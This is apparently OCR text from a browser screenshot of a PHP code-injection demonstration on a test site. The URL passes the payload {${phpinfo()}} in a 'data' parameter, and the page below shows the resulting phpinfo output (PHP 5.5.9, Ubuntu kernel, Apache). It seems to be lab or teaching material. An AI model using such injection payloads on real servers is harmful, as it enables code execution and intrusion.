 www.webtester.com/code/code03.php?data=<data>{%24{phpinfo()}}<%2Fdata>
火狐官方站点 新手上路 常用网址 JD 京东商城
PHP Version 5.5.9-1ubuntu4.27
php
System Linux webper-virtual-machine 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul
24 21:16:20 UTC 2015 x86_64
Build Date Mar 5 2019 18:55:52
Server API Apache 2.0 Handler
Virtual Directory disabled
Support